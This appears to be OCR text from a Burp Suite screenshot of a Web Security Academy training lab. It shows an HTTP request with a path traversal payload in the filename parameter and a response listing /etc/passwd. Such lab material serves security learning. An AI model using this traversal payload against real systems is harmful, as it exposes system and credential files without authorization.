 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a8600e303feb6e182898e4e00b40054.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a8600e303feb6e182898e4e00b40054.web-security-academy.net
3 Cookie: session=MlRqmV3OR4XLy5QoA2qGhPZmWTWpdVT5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8600e303feb6e182898e4e00b40054.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nol
ogin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nol
ogin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nol
ogin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologi
n
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/n
ologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
Inspector
Notes